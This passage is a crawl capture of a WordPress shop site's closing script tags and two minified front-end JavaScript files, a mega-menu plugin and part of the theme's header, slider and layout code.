/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/infinitescroll.min.js?ver=6.6.4" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jplayer.min.js?ver=6.6.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bootstrap.carousel.js?ver=6.6.4" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/skrollr.js?ver=6.6.4" id="skrollr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/Chart.min.js?ver=6.6.4" id="charts-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.easing.1.3.js?ver=6.6.4" id="easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/abstractBaseClass.js?ver=6.6.4" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.countdown.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.justifiedGallery.min.js?ver=6.6.4" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bigtext.js?ver=6.6.4" id="bigtext-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.sticky-kit.min.js?ver=6.6.4" id="stickyKit-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/owl.carousel.min.js?ver=6.6.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/typed.js?ver=6.6.4" id="typed-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.isotope.min.js?ver=6.6.4" id="isotope-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/imagesloaded.js?ver=6.6.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/rangeslider.min.js?ver=6.6.4" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.event.move.js?ver=6.6.4" id="eventMove-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.twentytwenty.js?ver=6.6.4" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/swiper.min.js?ver=6.6.4" id="swiper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default_dynamic.js?ver=1680530996" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default.min.js?ver=6.6.4" id="bridge-default-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/woocommerce.min.js?ver=6.6.4" id="bridge-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" id="front_end_js-js-extra">
/* <![CDATA[ */
var blnotifier_front_end = {"show_in_console":"","admin_dir":"wp-admin","scan_header":"","scan_footer":"","elements":{"a":"href","iframe":"src","img":"src"},"nonce":"f3ba291052","ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/broken-link-notifier/includes/js/results-front.js?ver=1.1.3" id="front_end_js-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/js/accordion-active.js?ver=6.6.4" id="htmegavc-vaccordion-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/js/countdown-active.js?ver=6.6.4" id="jquery-countdown-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/js/counterup-active.js?ver=6.6.4" id="htmegavc-counterup-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/yolo-before-after/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/js/thumbgallery-active.js?ver=6.6.4" id="thumbgallery-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/google-map/js/map-active.js?ver=6.6.4" id="htmegavc_google_map_active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/js/beerslider-active.js?ver=6.6.4" id="htmegavc-beerslider-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-masonry/js/image-masonry-active.js?ver=6.6.4" id="htmegavc-image-masonry-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/js/lightbox-active.js?ver=6.6.4" id="htmegavc-lightbox-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/js/popover-active.js?ver=6.6.4" id="htmegavc-popover-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easy-pie-chart/jquery-easy-pie-chart.js?ver=6.6.4" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/js/testimonial-active.js?ver=6.6.4" id="htmegavc-testimonial-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/js/tooltip-active.js?ver=6.6.4" id="htmegavc-tooltip-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/js/video-player-active.js?ver=6.6.4" id="htmegavc-video-player-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.6.4" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"236094399\",\"post\":\"20722\",\"tz\":\"4\",\"srv\":\"privovision.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "236094399", "20722" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js?ver=1.0.1" id="clever-mega-menu-js"></script>
<script type="text/javascript" id="clever-mega-menu-js-after">
/* <![CDATA[ */
$('.cmm-item > .cmm-nav-link > span').click(function(){ $('.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container').hide(); $(this).next().show(); });
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.1" id="jquery_ui_tabs_rotate-js"></script>
<script type="text/javascript" defer src="https://privovision.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js?ver=1.0.1
body_size: 1308
content:
function clever_sub_menu_width(e){var t=e.outerWidth();return t>jQuery(window).width()&&(t=jQuery(window).width()),t}window.clevermenu={},function(e,t){e=e||{},t.extend(e,{options:{vmenu_sub_width_default:600,break_point:992,selector:{megaMenuSelector:".cmm",subMegaMenuContainerSelector:".cmm-content-container",subMegaMenuWrapperSelector:".cmm-content-wrapper"}},MegaMenu:{init:function(){t(e.options.selector.megaMenuSelector).each(function(){var n=t(this).data("options");(isNaN(n.breakPoint)||n.breakPoint<=0)&&(n.breakPoint=e.options.break_point),e.MegaMenu.build(t(this)),t(window).width()<n.breakPoint&&e.MegaMenu.mobile(t(this))})},build:function(n){var a=n.data("options");t("li.cmm-mega",n).each(function(){var o=t(this),s=t(this).data("settings"),i=t(e.options.selector.subMegaMenuContainerSelector,t(this)),r=t(n).offset();t(this).offset();switch((isNaN(s.width)||s.width<=0)&&(s.width=clever_sub_menu_width(n)),s.width>0&&"full"!=s.layout&&i.width(s.width),s.layout){case"center":i.css({left:-((s.width-o.width())/2)+"px",right:"auto"});break;case"full":var l=clever_sub_menu_width(n);if(n.parents(a.parentSelector).length&&(l=clever_sub_menu_width(n.parents(a.parentSelector))),t(a.parentSelector).length)var c=t(a.parentSelector).offset();else var c=r;i.parent().css({position:"static"}),l>n.outerWidth()?i.css({width:l,left:-(r.left-c.left)+"px"}):i.css({width:n.outerWidth()})}})},mobile:function(e){var n=t("<button />",{class:"cmm-dropdown-toggle","aria-pressed":!1}).append('<i class="dashicons dashicons-arrow-down"></i>');e.find(".menu-item-has-children button").remove(),e.find(".menu-item-has-children > a").after(n),e.find(".current-menu-ancestor > button").addClass("clever-toggled-on").attr("aria-pressed","true"),e.find(".current-menu-ancestor > .sub-menu").addClass("clever-toggled-on"),e.find(".cmm-dropdown-toggle").on("click",function(e){var n=t(this);e.preventDefault(),n.toggleClass("clever-toggled-on"),n.next(".children, .sub-menu, .cmm-sub-container, .cmm-content-container").toggleClass("clever-toggled-on"),n.attr("aria-pressed","false"===n.attr("aria-pressed")?"true":"false")})}}})}.apply(this,[window.clevermenu,jQuery]),function(e,t){"use strict";function n(){"undefined"!=typeof e.MegaMenu&&e.MegaMenu.init()}t(document).ready(function(){n()}),t(window).resize(function(){n()})}.apply(this,[window.clevermenu,jQuery]),function(e){var t=e(".cmm-container");t.each(function(){function t(){"none"!=e(".cmm-toggle").css("display")?(r.hasClass("toggled-on")?r.attr("aria-pressed","true"):r.attr("aria-pressed","false"),o.hasClass("toggled-on")?o.attr("aria-expanded","true"):o.attr("aria-expanded","false")):(r.removeAttr("aria-pressed"),o.removeAttr("aria-expanded"),r.removeAttr("aria-controls"))}var n=e(this).find(".cmm"),a=e(this).attr("id"),o=e("#"+a),s=n.data("mobile"),i=e(this).parent();""!=s.toggleWrapper&&e(s.toggleWrapper).length&&e(this).closest(s.toggleWrapper).length&&!e(this).is(e(s.toggleWrapper))&&(i=e(this).closest(s.toggleWrapper)),"0"===s.toggleDisable&&i.prepend('<div id="'+a+'-toggle" class="'+a+'-toggle cmm-toggle-wrapper"><button class="cmm-toggle" aria-controls="'+s.ariaControls+'" aria-pressed="false"><span class="toggle-icon-open '+s.toggleIconOpen+'"></span><span class="toggle-icon-close '+s.toggleIconClose+'"></span><span class="toggle-text">'+s.toggleMenuText+"</span></button></div>");var r=i.find("#"+a+"-toggle").children(".cmm-toggle");!function(){r.length&&(r.attr("aria-pressed","false"),o.attr("aria-expanded","false"),r.on("click",function(){var t=e(this).parent();e(".cmm-toggle").each(function(){var n=e("#"+e(this).attr("aria-controls")).parent();t.is(e(this).parent())?(e(this).add(o).toggleClass("toggled-on"),e(this).attr("aria-pressed","false"===o.attr("aria-expanded")?"true":"false"),o.attr("aria-expanded","true"===e(this).attr("aria-pressed")?"true":"false")):e(this).add(n).removeClass("toggled-on")})}))}(),function(){function t(){"none"===e(".cmm-toggle").css("display")?(e(document.body).on("touchstart",function(t){e(t.target).closest(".cmm-container li").length||e(".cmm-container li").removeClass("focus")}),o.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart",function(t){var n=e(this).parent("li");n.hasClass("focus")||(t.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):o.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart")}o.length&&o.children().length&&("ontouchstart"in window&&(e(window).on("resize",t),t()),o.find("a").on("focus blur",function(){e(this).parents(".menu-item, .page_item").toggleClass("focus")}))}(),e(document).ready(function(){e(window).on("load",t),e(window).on("resize",t)})})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/themes/privo/js/default.min.js?ver=6.6.4
body_size: 41643
content:
function getScrollAmountForStickyHeader(){return void 0!==qodeGlobalVars.vars.page_scroll_amount_for_sticky&&""!==qodeGlobalVars.vars.page_scroll_amount_for_sticky?amount=qodeGlobalVars.vars.page_scroll_amount_for_sticky:$j(".carousel.full_screen").length?amount=$j(".carousel").height():amount=scroll_amount_for_sticky,amount}function qodeBrowserDetection(){var e=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),t=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor),o=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,i=window.navigator.userAgent.indexOf("MSIE ");e&&qode_body.addClass("qode-chrome"),t&&qode_body.addClass("qode-safari"),o&&qode_body.addClass("qode-firefox"),(i>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&qode_body.addClass("qode-ms-explorer"),/Edge\/\d./i.test(navigator.userAgent)&&qode_body.addClass("qode-edge")}function headerSize(e){"use strict";if($j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&($j("header.page_header").hasClass("fixed")||$j("header.page_header").hasClass("fixed_hiding"))&&(e>=0&&e<=34?($j("header.page_header").css("top",-e),$j("header.page_header").css("margin-top",0),$j(".header_top").show()):e>34&&($j("header.page_header").css("top","-34px"),$j("header.page_header").css("margin-top",34),$j(".header_top").hide())),sticky_amount=getScrollAmountForStickyHeader(),$j("header").hasClass("regular")&&(header_height-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(header_height-10),$j(".q_logo a img").css("height","100%")),$j("header.page_header").hasClass("fixed")&&($top_header_height=$j("header.page_header").hasClass("scroll_top")?34:0,header_height-e+$top_header_height>=min_header_height_scroll&&e>=$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a").css("line-height",header_height-e+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .side_menu_button").css("height",header_height-e+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner").css("height",header_height-e+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user").css("height",header_height-e+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .logo_wrapper").css("height",header_height-e+$top_header_height+"px"),header_height-logo_height>0?$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",logo_height+"px"):$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",header_height-e+$top_header_height-10+"px")):e<$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a").css("line-height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .side_menu_button").css("height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner").css("height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user").css("height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .logo_wrapper").css("height",header_height+"px"),header_height-logo_height>0?$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",logo_height+"px"):$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",header_height-10+"px")):header_height-e+$top_header_height<min_header_height_scroll&&($j("header.page_header").addClass("scrolled"),$j("header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a").css("line-height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .side_menu_button").css("height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner").css("height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user").css("height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .logo_wrapper").css("height",min_header_height_scroll+"px"),min_header_height_scroll-logo_height>0?$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",logo_height+"px"):$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",min_header_height_scroll-10+"px")),$j("header.page_header").hasClass("centered_logo")&&$j("header.page_header").hasClass("centered_logo_animate")?header_height-e+$top_header_height<logo_height&&header_height-e+$top_header_height>=min_header_height_scroll&&logo_height>min_header_height_scroll-10&&e>=$top_header_height?$j(".q_logo a").height(header_height-e+$top_header_height-10):header_height-e+$top_header_height<logo_height&&header_height-e+$top_header_height>=min_header_height_scroll&&logo_height>min_header_height_scroll-10&&e<$top_header_height?$j(".q_logo a").height(header_height-10):header_height-e+$top_header_height<logo_height&&header_height-e+$top_header_height<min_header_height_scroll&&logo_height>min_header_height_scroll-10?$j(".q_logo a").height(min_header_height_scroll-10):header_height-e+$top_header_height<logo_height&&header_height-e+$top_header_height<min_header_height_scroll&&logo_height<min_header_height_scroll-10?$j(".q_logo a").height(logo_height):(e+$top_header_height===0&&header_height,$j(".q_logo a").height(logo_height)):$j("header.page_header").hasClass("centered_logo")?($j(".q_logo a").height(logo_height),$j(".q_logo img").height("auto")):$j(".q_logo img").height("100%"),setLeftPostionedMenuPadding()),$j("header.page_header").hasClass("fixed_hiding")&&(e<scroll_amount_for_fixed_hiding?$j("header.page_header").removeClass("scrolled"):$j("header.page_header").addClass("scrolled"),$j(".q_logo a").height(logo_height/2),$j(".q_logo img").height("100%")),$j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")){if(e>sticky_amount){if(!$j("header.page_header").hasClass("sticky")){$top_header_height=$j("header.page_header").hasClass("has_top")?34:0;var t=$j("header.page_header").hasClass("centered_logo")?$j("header.page_header").height():header_height+$top_header_height;$j("header.page_header").hasClass("menu_bottom")&&(t=header_height+60),$j("header.page_header").addClass("sticky"),$j(".content").css("padding-top",t),window.clearTimeout(sticky_animate),sticky_animate=window.setTimeout(function(){$j("header.page_header").addClass("sticky_animate")},100),min_header_height_sticky-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(min_header_height_sticky-10),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()}min_header_height_sticky-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(min_header_height_sticky-10)}else $j("header.page_header").hasClass("sticky")&&($j("header").removeClass("sticky_animate"),$j("header").removeClass("sticky"),$j(".content").css("padding-top","0px"),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()),setMargingsForLeftAndRightMenu(),$j("header.page_header").hasClass("centered_logo")?($j(".q_logo a").height(logo_height),$j(".q_logo img").height("auto")):header_height-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(header_height-10),$j(".q_logo a img").css("height","100%");setLeftPostionedMenuPadding()}}function qodeMobileHeaderBehavior(){if($j("header").hasClass("sticky_mobile")){var e=$j(".page_header"),t=(e.find(".mobile_menu_button"),e.outerHeight()),o=$j("#wpadminbar").length?$j("#wpadminbar").height():0,i=t,n=$scroll,a=function(){if(e.find(".header_inner").css("padding-top",0),$window_width<1e3){var a=$scroll;a>i?(e.addClass("qode-animate-mobile-header"),$j(".content").css("padding-top",t)):(e.removeClass("qode-animate-mobile-header"),$j(".content").css("padding-top",0)),a>n&&a>=i||a<=i?(e.removeClass("mobile-header-appear"),e.find(".header_inner").css("padding-top",0)):(e.addClass("mobile-header-appear"),e.find(".header_inner").css("padding-top",o)),n=$scroll}};qode_window.on("scroll resize",function(){a()})}}function setMargingsForLeftAndRightMenu(){"use strict";if($j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("header.page_header").hasClass("left_right_margin_set")){var e=$j(".q_logo a img").width()/2;0==$scroll&&0!=e&&$j("header.page_header").addClass("left_right_margin_set"),$j(".logo_wrapper").width(2*e),$j("nav.main_menu.left_side > ul > li:last-child").css("margin-right",e),$j("nav.main_menu.right_side > ul > li:first-child").css("margin-left",e),$j(".rtl nav.main_menu.left_side > ul > li:first-child").css("margin-right",e),$j(".rtl nav.main_menu.left_side > ul > li:last-child").css("margin-right",0),$j(".rtl nav.main_menu.right_side > ul > li:last-child").css("margin-left",e),$j(".rtl nav.main_menu.right_side > ul > li:first-child").css("margin-left",0)}}function setLeftPostionedMenuPadding(){"use strict";var e=$j("header:not(.centered_logo) nav.main_menu");if(e.length&&e.hasClass("left")){var t=$j(".q_logo a img").filter(function(){return"1"==$j(this).css("opacity")});e.css("left",t.width())}}function logoSizeOnSmallScreens(){"use strict";80<logo_height?$j(".q_logo a").height(80):$j(".q_logo a").height(logo_height),$j(".q_logo a img").css("height","100%"),$j("header.page_header").removeClass("sticky_animate sticky"),$j(".content").css("padding-top","0px")}function contentMinHeight(){"use strict";if($j("header .header_bottom").length||$j("header .bottom_header").length){if($j("header .header_bottom").length)var e=$j("header .header_bottom").css("background-color");if($j("header .bottom_header").length)var e=$j("header .bottom_header").css("background-color");var t=e.substring(e.indexOf("(")+1,e.lastIndexOf(")")).split(/,\s*/)[3],o=void 0!=t||$j("header.page_header").hasClass("transparent")?0:$j("header.page_header").height();$j("body .content").css("min-height",$window_height-o-$j("footer:not(.uncover)").height())}}function contentMinHeightWithPaspartu(){"use strict";if($j(".paspartu_enabled").length){var e,t=0,o=$window_width*paspartu_width,i=$j("footer").height();if($j(".disable_footer").length&&(i=0),$j(".vertical_menu_enabled").length?$j(".paspartu_top").length&&$j(".paspartu_middle_inner").length&&(t+=o):$j(".paspartu_top").length&&(t+=o),!$j(".paspartu_bottom").length&&$j(".disable_bottom_paspartu").length||(t+=o),$j(".vertical_menu_enabled").length)e=$window_height-t-i;else{if($j("header .header_bottom").length)var n=$j("header .header_bottom").css("background-color");if($j("header .bottom_header").length)var n=$j("header .bottom_header").css("background-color");var a=n.substring(n.indexOf("(")+1,n.lastIndexOf(")")).split(/,\s*/)[3],r=void 0!=a||$j("header.page_header").hasClass("transparent")?0:$j("header.page_header").height();e=$window_height-r-t-i}$j(".content").length&&$j(".content").css("min-height",e)}}function initQodeSlider(){"use strict";var e=/url\(["']?([^'")]+)['"]?\)/;if(default_header_style="",$j("header.page_header").hasClass("light")&&(default_header_style="light"),$j("header.page_header").hasClass("dark")&&(default_header_style="dark"),$j(".carousel").length){var t={zoom_center:"1.2, 0, 0, 1.2, 0, 0",zoom_top_left:"1.2, 0, 0, 1.2, -150, -150",zoom_top_right:"1.2, 0, 0, 1.2, 150, -150",zoom_bottom_left:"1.2, 0, 0, 1.2, -150, 150",zoom_bottom_right:"1.2, 0, 0, 1.2, 150, 150"};!function(e){var t=/\([0-9epx\.\, \t\-]+/gi,o=function(e){return e.match(t)[0].substr(1).split(",").map(function(e){return parseFloat(e)})},i=["transform","-webkit-transform"],n=function(e){var t=null;return i.some(function(o){return null!==(t=e.css(o))&&""!==t}),t=t&&"none"!==t?t:"matrix(1,0,0,1,0,0)",o(t)},a=function(e,t){for(var o="matrix("+t.join(",")+")",n=i.length-1;n>=0;--n)e.css(i[n],o+" rotate(0.01deg)")},r=function(e,t,o){return e+o/100*(t-e)};e.fn.transformAnimate=function(t){var i={transform:"matrix(1,0,0,1,0,0)"};e.extend(i,t),this.css("percentAnim",0);var s=n(this),d=o(i.transform);return i.step=function(o,i){var n=e(this),l=s.map(function(e,t){return r(e,d[t],o)});a(n,l),t.step&&t.step.apply(this,[l,i])},this.stop().animate({percentAnim:100},i)}}(jQuery),$j(".carousel").each(function(){function o(e,t){var 